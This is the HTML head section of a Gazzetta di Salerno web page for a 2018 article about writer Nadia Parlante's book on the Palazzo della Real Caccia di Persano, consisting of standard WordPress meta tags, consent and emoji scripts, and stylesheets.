

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/il-palazzo-del-real-caccia-di-persano-raccontato-dalla-scrittrice-nadia-parlante/
body_size: 55623
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Il Palazzo del Real Caccia di Persano raccontato dalla scrittrice Nadia Parlante. &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Il Palazzo del Real Caccia di Persano raccontato dalla scrittrice Nadia Parlante."/>
<meta property="og:description" content="Si è tenuta sabato 14 aprile 2018 presso il palazzo della Real Caccia di Persano la presentazione del volume della scrittrice e storica Nadia Parlante dal tito"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Il-Colonnello-Stefano-Capriglione-durante-la-sua-allocuzione-introduttiva.jpg"/>
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1200" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2018-04-16 18:01:58"/>
<meta property="og:article:modified_time" content="2018-04-16 18:01:58"/>
<meta property="og:article:tag" content="cultura"/>
<meta property="og:article:tag" content="Esercito Italiano"/>
<meta property="og:article:tag" content="letteratura"/>
<meta property="og:article:tag" content="libri"/>
<meta property="og:article:tag" content="nadia parlante"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="palazzo della real caccia"/>
<meta property="og:article:tag" content="persano"/>
<meta property="og:article:tag" content="reggimento logistico garibaldi"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Il Palazzo del Real Caccia di Persano raccontato dalla scrittrice Nadia Parlante."/>
<meta name="twitter:description" content="Si è tenuta sabato 14 aprile 2018 presso il palazzo della Real Caccia di Persano la presentazione del volume della scrittrice e storica Nadia Parlante dal tito"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Il-Colonnello-Stefano-Capriglione-durante-la-sua-allocuzione-introduttiva.jpg"/>
<meta name="author" content="Redazione Gazzetta di Salerno"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/il-palazzo-del-real-caccia-di-persano-raccontato-dalla-scrittrice-nadia-parlante/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/il-palazzo-del-real-caccia-di-persano-raccontato-dalla-scrittrice-nadia-parlante/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta property="article:publisher" content="http://@gazzettadisalerno" />
	<meta property="article:published_time" content="2018-04-16T18:01:58+00:00" />
	<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Il-Colonnello-Stefano-Capriglione-durante-la-sua-allocuzione-introduttiva.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione Gazzetta di Salerno" />
	<meta name="twitter:creator" content="@gazzettadisalerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione Gazzetta di Salerno" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gazzettadisalerno.it/il-palazzo-del-real-caccia-di-persano-raccontato-dalla-scrittrice-nadia-parlante/","url":"https://www.gazzettadisalerno.it/il-palazzo-del-real-caccia-di-persano-raccontato-dalla-scrittrice-nadia-parlante/","name":"Il Palazzo del Real Caccia di Persano raccontato dalla scrittrice Nadia Parlante. &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/il-palazzo-del-real-caccia-di-persano-raccontato-dalla-scrittrice-nadia-parlante/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/il-palazzo-del-real-caccia-di-persano-raccontato-dalla-scrittrice-nadia-parlante/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Il-Colonnello-Stefano-Capriglione-durante-la-sua-allocuzione-introduttiva.jpg","datePublished":"2018-04-16T18:01:58+00:00","author":{"@id":"https://www.gazzettadisalerno.it/#/schema/person/dfa9d880fef2f52cfe4d58a0b06e3111"},"breadcrumb":{"@id":"https://www.gazzettadisalerno.it/il-palazzo-del-real-caccia-di-persano-raccontato-dalla-scrittrice-nadia-parlante/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadisalerno.it/il-palazzo-del-real-caccia-di-persano-raccontato-dalla-scrittrice-nadia-parlante/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/il-palazzo-del-real-caccia-di-persano-raccontato-dalla-scrittrice-nadia-parlante/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Il-Colonnello-Stefano-Capriglione-durante-la-sua-allocuzione-introduttiva.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Il-Colonnello-Stefano-Capriglione-durante-la-sua-allocuzione-introduttiva.jpg","width":1600,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/il-palazzo-del-real-caccia-di-persano-raccontato-dalla-scrittrice-nadia-parlante/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"Il Palazzo del Real Caccia di Persano raccontato dalla scrittrice Nadia Parlante."}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadisalerno.it/#/schema/person/dfa9d880fef2f52cfe4d58a0b06e3111","name":"Redazione Gazzetta di Salerno","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&d=mm&r=g","caption":"Redazione Gazzetta di Salerno"},"url":"https://www.gazzettadisalerno.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Il Palazzo del Real Caccia di Persano raccontato dalla scrittrice Nadia Parlante. Feed dei commenti" href="https://www.gazzettadisalerno.it/il-palazzo-del-real-caccia-di-persano-raccontato-dalla-scrittrice-nadia-parlante/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gazzettadisalerno.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
